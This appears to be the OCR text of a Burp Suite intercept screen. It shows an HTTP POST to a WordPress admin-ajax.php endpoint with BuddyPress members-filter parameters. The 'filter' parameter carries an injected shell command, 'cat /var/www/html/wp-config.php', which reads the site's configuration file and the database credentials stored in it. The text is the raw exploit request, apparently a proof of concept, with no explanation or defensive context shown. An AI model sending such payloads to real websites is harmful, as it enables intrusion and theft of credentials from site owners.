 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 148
Accept: */*
Origin: http://websecurity.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.73 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://websecurity.com/members/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
Cookie: bp-activity-oldestpage=1
action=members_filter&cookie=bp-activity-oldestpage%253D1&object=members&search_terms=code&page=1&templa
te=&filter=cat%20/var/www/html/wp-config.php